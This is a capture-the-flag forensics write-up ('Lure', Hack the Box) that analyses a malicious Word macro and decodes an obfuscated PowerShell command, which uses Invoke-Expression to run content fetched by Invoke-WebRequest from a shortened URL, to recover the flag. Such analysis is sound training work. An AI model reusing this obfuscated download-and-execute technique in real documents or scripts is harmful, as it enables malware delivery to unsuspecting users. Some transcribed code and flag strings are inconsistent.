# LURE

Hack the Box writeup



## Contents

| Challenge | 1 |
|-----------|---|
| Process   |   |
| Flag      | 6 |

### Challenge

#### **Forensics**



#### **Process**



We start off with a macro enabled word doc



Unfortunately, this macro appears to be password protected, to try to get around this, I extract the word document so I can view the contents, specifically the VBA Macros



| > This PC > WDBlue (D:) > HTB > Lure > UrgentPayment > Macros > VBA |              |                    |      |  |  |  |  |  |  |  |  |
|---------------------------------------------------------------------|--------------|--------------------|------|--|--|--|--|--|--|--|--|
| ^                                                                   | Name         | Date modified      | Туре |  |  |  |  |  |  |  |  |
|                                                                     |              | 11/3/2020 11:57 AM | File |  |  |  |  |  |  |  |  |
|                                                                     | dir          | 11/3/2020 11:57 AM | File |  |  |  |  |  |  |  |  |
|                                                                     | Module1      | 11/3/2020 11:57 AM | File |  |  |  |  |  |  |  |  |
|                                                                     | ThisDocument | 11/3/2020 11:57 AM | File |  |  |  |  |  |  |  |  |
|                                                                     |              |                    |      |  |  |  |  |  |  |  |  |

### Once here, I open up the "Module1" Macro in 010 Editor

| Startup           | Startup UrgentPayment.doc |          |          |          |          | PROJECT PROJECTwm |          |          |          |          | DJECT    | Гwm      |          | Module1 ★ Untitled1* |          |          |                                      |
|-------------------|---------------------------|----------|----------|----------|----------|-------------------|----------|----------|----------|----------|----------|----------|----------|----------------------|----------|----------|--------------------------------------|
|                   | 0                         | 1        | 2        | 3        | 4        | 5                 | 6        | 7        | 8        | 9        | A        | В        | С        | D                    | E        | F        | 0123456789ABCDEF                     |
| 04C0h:            | 02                        | 06       | 00       | 9C       | 00       | 00                | 00       | 00       | 00       | 64       | 00       | FF       | FF       | 60                   | 00       | 00       | œd.ÿÿ`                               |
| 04C011:           | 00                        | 5D       | 00       | F5       | 04       | 90                | 00       | 00       | 00       | B9       | 00       | 87       | 03       | 70                   | 4F       | 77       | .].õ¹.‡ <mark>.p0w</mark>            |
| 04E0h:            | 65                        | 52       | 73       | 68       | 45       | 6C                | 4C       | 20       | 2D       | 65       | 63       | 20       | 63       | 41                   | 42       | 50       | eRshElL -ec cABP                     |
| 04E011:           | 41                        | 48       | 63       | 41       | 52       | 51                | 42       | 79       | 41       | 48       | 4D       | 41       | 61       | 41                   | 42       | 46       | AHCARQBYAHMAAABF                     |
| 0500h:            | 41                        | 47       | 77       | 41       | 54       | 41                | 41       | 67       | 41       | 43       | 51       | 41       | 4B       | 41                   | 41       | 74       | AGWATAAgACQAKAAt                     |
| 0510h:            | 41                        | 47       | 6F       | 41       | 54       | 77                | 42       | 70       | 41       | 45       | 34       | 41       | 4B       | 41                   | 41       | 6F       | AGOATWBPAE4AKAAO                     |
| 0520h:            | 41                        | 43       | 51       | 41       | 55       | 41                | 42       | 7A       | 41       | 47       | 67       | 41       | 54       | 77                   | 42       | 4E       | ACQAUABZAGgATWBN                     |
| 0530h:            | 41                        | 47       | 55       | 41       | 57       | 77                | 41       | 30       | 41       | 46       | 30       | 41       | 4B       | 51                   | 41       | 73       | AGUAWWA0AF0AKQAs                     |
| 0540h:            | 41                        | 43       | 67       | 41       | 49       | 67                | 41       | 6B       | 41       | 46       | 41       | 41       | 63       | 77                   | 42       | 49       | ACgAIgAkAFAAcwBI                     |
| 0550h:            | 41                        | 47       | 38       | 41       | 54       | 51                | 42       | 46       | 41       | 43       | 49       | 41       | 4B       | 51                   | 42       | 62       | AG8ATQBFACIAKQBb                     |
| 0560h:            | 41                        | 43       | 73       | 41       | 4D       | 51                | 41       | 31       | 41       | 46       | 30       | 41       | 4C       | 41                   | 41       | 69       | ACSAMQA1AF0ALAAi                     |
| 0570h:            | 41                        | 48       | 67       | 41       | 49       | 67                | 41       | 70       | 41       | 44       | 73       | 41       | 4B       | 51                   | 41       | 6F       | AHgAIgApADsAKQAo                     |
| 0580h:            | 41                        | 47       | 6B       | 41       | 64       | 77                | 42       | 79       | 41       | 43       | 41       | 41       | 4A       | 41                   | 41       | 6F       | AGKAdwByACAAJAAo                     |
| 0590h:            | 41                        | 43       | 67       | 41       | 49       | 67                | 42       | 37       | 41       | 44       | 55       | 41       | 66       | 51                   | 42       | 37       | ACgAIgB7ADUAfQB7                     |
| 05A0h:            | 41                        | 44       | 49       | 41       | 4E       | 51                | 42       | 39       | 41       | 48       | 73       | 41       | 4F       | 41                   | 42       | 39       | ADIANOB9AHSAOAB9                     |
| 05B0h:            | 41                        | 48       | 73       | 41       | 4E       | 77                | 42       | 39       | 41       | 48       | 73       | 41       | 4D       | 41                   | 42       | 39       | AHSANWB9AHSAMAB9                     |
| 05C0h:            | 41                        | 48       | 73       | 41       | 4D       | 51                | 41       | 30       | 41       | 48       | 30       | 41       | 65       | 77                   | 41       | 7A       | AHSAMQA0AH0AewAz                     |
| 05D0h:            | 41                        | 48       | 30       | 41       | 65       | 77                | 41       | 79       | 41       | 44       | 45       | 41       | 66       | 51                   | 42       | 37       | AH0AewAyADEAfQB7                     |
| 05E0h:            | 41                        | 44       | 49       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 49       | 41       | 4D       | 67                   | 42       | 39       | ADIAfQB7ADIAMgB9                     |
| 05F0h:            | 41                        | 48       | 73       | 41       | 4D       | 51                | 41       | 31       | 41       | 48       | 30       | 41       | 65       | 77                   | 41       | 78       | AHsAMQA1AH0AewAx                     |
| 0600h:            | 41                        | 44       | 59       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 4D       | 41       | 4D       | 51                   | 42       | 39       | ADYAfQB7ADMAMQB9                     |
| 0610h:            | 41                        | 48       | 73       | 41       | 4D       | 67                | 41       | 34       | 41       | 48       | 30       | 41       | 65       | 77                   | 41       | 78       | AHsAMgA4AH0AewAx                     |
| 0620h:            | 41                        | 44       | 45       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 49       | 41       | 4E       | 67                   | 42       | 39       | ADEAfQB7ADIANgB9                     |
| 0630h:            | 41                        | 48       | 73       | 41       | 4D       | 51                | 41       | 33       | 41       | 48       | 30       | 41       | 65       | 77                   | 41       | 79       | AHsAMQA3AH0AewAy                     |
| 0640h:            | 41                        | 44       | 4D       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 49       | 41       | 4E       | 77                   | 42       | 39       | ADMAfQB7ADIANwB9                     |
| 0650h:            | 41                        | 48       | 73       | 41       | 4D       | 67                | 41       | 35       | 41       | 48       | 30       | 41       | 65       | 77                   | 41       | 78       | AHsAMgA5AH0AewAx                     |
| 0660h:            | 41                        | 44       | 41       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 45       | 41       | 66       | 51                   | 42       | 37       | ADAAfQB7ADEAfQB7                     |
| 0670h:            | 41                        | 44       | 59       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 49       | 41       | 4E       | 41                   | 42       | 39       | ADYAfQB7ADIANAB9                     |
| 0680h:            | 41                        | 48       | 73       | 41       | 4D       | 77                | 41       | 77       | 41       | 48       | 30       | 41       | 65       | 77                   | 41       | 78       | AHsAMwAwAH0AewAx                     |
| 0690h:            | 41                        | 44       | 67       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 45       | 41       | 4D       | 77                   | 42       | 39       | ADgAfQB7ADEAMwB9                     |
| 06A0h:            | 41                        | 48       | 73       | 41       | 4D       | 51                | 41       | 35       | 41       | 48       | 30       | 41       | 65       | 77                   | 41       | 78       | AHsAMQA5AH0AewAx                     |
| 06B0h:            | 41                        | 44       | 49       | 41       | 66       | 51                | 42       | 37       | 41       | 44       | 6B       | 41       | 66       | 51                   | 42       | 37       | ADIAfQB7ADkAfQB7                     |
| 06C0h:            | 41                        | 44       | 49       | 41       | 4D       | 41                | 42       | 39       | 41       | 48       | 73       | 41       | 4E       | 41                   | 42       | 39       | ADIAMAB9AHSANAB9                     |
| 06D0h:            | 41                        | 43       | 49       | 41       | 4C       | 51                | 42       | 6D       | 41       | 43       | 41       | 41       | 49       | 67                   | 42       | 43       | ACIALQBMACAAIgBC                     |
| 06E0h:            | 41                        | 43       | 49       | 41       | 4C       | 41                | 41       | 69       | 41       | 46       | 55       | 41       | 49       | 67                   | 41       | 73       | ACIALAAiAFUAIgAs                     |
| 06F0h:<br>0700h:  | 41                        | 43       | 49       | 41       | 4E       | 41                | 41       | 69       | 41       | 43<br>43 | 77<br>55 | 41       | 49       | 67                   | 42       | 43       | ACIANAAiACWAIgBC                     |
| 0700h:            | 41<br>41                  | 43<br>43 | 49<br>49 | 41<br>41 | 4C<br>4C | 41<br>41          | 41<br>41 | 69<br>69 | 41<br>41 | 43       | 67       | 41<br>41 | 4E<br>64 | 77<br>41             | 42<br>41 | 45<br>69 | ACIALAAIACUANWBE                     |
| 071011.<br>0720h: | 41                        | 43       | 77       | 41       | 40       | 67                | 41       | 53       | 41       | 47       | 38       | 41       | 5A       | 41                   | 41       | 69       | ACIALAA1AGgAdAA1                     |
| 072011.<br>0730h: | 41                        | 43       | 77       | 41       | 49       | 67                | 42       | 76       | 41       | 40       | 38       | 41       | 62       | 77                   | 41       | 33       | ACWAIgBSAF8AZAAi                     |
| 073011.<br>0740h: | 41                        | 43       | 34       | 41       | 62       | 41                | 41       | 35       | 41       | 43       | 38       | 41       | 53       | 41                   | 42       | 55       | ACWAIgAvAC8AbwB3<br>AC4AbAB5AC8ASABU |
| 074011.<br>0750h: | 41                        | 43       | 49       | 41       | 4C       | 41                | 41       | 69       | 41       | 48       | 41       | 41       | 4F       | 67                   | 41       | 69       | ACIALAAIAHAAOgAI                     |
| 0750h:            | 41                        | 43       | 77       | 41       | 49       | 67                | 42       | 55       | 41       | 43       | 49       | 41       | 4C       | 41                   | 41       | 69       | ACWAIgBUACIALAAi                     |
| 0700h:            | 41                        | 44       | 41       | 41       | 49       | 67                | 41       | 73       | 41       | 43       | 49       | 41       | 58       | 77                   | 41       | 69       | ADAAIgAsACIAXWAi                     |
| 0780h:            | 41                        | 43       | 77       | 41       | 49       | 67                | 42       | 4F       | 41       | 43       | 49       | 41       | 4C       | 41                   | 41       | 69       | ACWAIgBOACIALAAi                     |
| 0790h:            | 41                        | 45       | 30       | 41       | 49       | 67                | 41       | 73       | 41       | 43       | 49       | 41       | 4A       | 51                   | 41       | 33       | AEOAIgAsACIAJQA3                     |
| 07A0h:            | 41                        | 43       | 49       | 41       | 4C       | 41                | 41       | 69       | 41       | 45       | 55       | 41       | 49       | 67                   | 41       | 73       | ACIALAAiAEUAIgAs                     |
| 07B0h:            | 41                        | 43       | 49       | 41       | 5A       | 67                | 41       | 69       | 41       | 43       | 77       | 41       | 49       | 67                   | 41       | 78       | ACIAZgAiACwAIgAx                     |
| 07C0h:            | 41                        | 46       | 51       | 41       | 49       | 67                | 41       | 73       | 41       | 43       | 49       | 41       | 64       | 51                   | 41       | 69       | AFQAIgAsACIAdQAi                     |
|                   | •                         |          |          |          |          |                   |          |          | • •      |          |          |          |          |                      |          |          |                                      |

Here I was able to see what appears to be an encoded powershell command. I decoded the text from Base64



Now I have another command, this one is a little easier to read but still not entirely clear.

```
1 pOwErshElL $(-jOiN(($PshOMe[4]),("$PsHOME")[+15],"x");)(iwr
$(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17}{23}{27}{29}{10}{1}{6}{24}{30}{18}{13}{19}{12}{9}{20}{4}"-f
"B","U","4","B","$7D","ht","R_d","/ow.ly/HT","p:","T","0","_","N","M","$7","E","f","lT","u","e","5","k","R","h","0","t","w",
"_","l","Y","C","U")))
```

I broke this down into the individual steps that the script walks through and rewrote the code so I can read it.

```
powErshell $(-join(($PshoMe[4]), ("$PsHoME") [+15], "x");) (iwr
$(("5){25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17}{23}{27}{29}{10}{1}{6}{24}{30}{18}{13}{19}{12}{9}{20}{4}"-f
"B","U","4","B","*7D","ht","R_d","//ow.ly/HT","p:","T","O","_","N","M","*7","E","f","IT","u","e","5","k","R","h","O","t","w",
"_","l","Y","c","U")))

**S(-join(($PshoMe[4]), ("$PsHoME") [+15],"x");)
= iex = Invoke-Expression

(iwr
$(("5){25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{28}{11}{26}{17}{23}{27}{29}{10}{1}{6}{24}{30}{18}{13}{19}{12}{9}{20}{4}"-f
"B","U","4","B","*7D","ht","R_d","//ow.ly/HT","p:","T","O","_","N","M","*7","E","f","lT","u","e","5","k","R","h","O","t","w",
"_","l","Y","c","U")))

9 = Invoke-WebRequest http://ow.ly/HT87B4REfUl_wlTh_YOUR_dOCuMeNT5*TD
10 = Invoke-WebRequest http://ow.ly/HT8{k4REfUl_wlTh_YOUR_dOCuMeNT5}
11 = HTB{k4REfUl_wlTh_YOUR_dOCuMeNT5}
```

The first two join commands translate to I and E, so we have iex, which is an alias for the Invoke-Expression cmdlet. So we know this script is executing the next argument.

This is a little trickier but I do see iwr, which is an alias for invoke-WebRequest, which will open a website.

Next, we see some char bytes, all I did to decode these was enter them into a powershell console

#### \$(("{5}{25}{8}{7}{0}{14}{3}{21}{2}{22}{15}{16}{31}{ http://ow.ly/HTB%7Bk4REfUl\_w1Th\_YOUR\_dOCuMeNT5%7D

Then I just needed to decode the URL encoding to get the flag



## Flag

HTB{k4REfUI\_w1Th\_Y0UR\_d0CuMeNT5}